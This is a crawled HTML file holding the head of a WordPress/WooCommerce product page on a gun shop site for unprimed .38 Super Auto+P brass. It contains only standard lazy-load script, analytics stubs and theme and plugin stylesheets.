

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/star-38suppeup-100-unp-brass-38-super-autop/
body_size: 52694
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P Comments Feed" href="https://gretasguns.com/product/star-38suppeup-100-unp-brass-38-super-autop/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769123711' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769123711' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769123711' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769123711' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769123711' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769123711' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
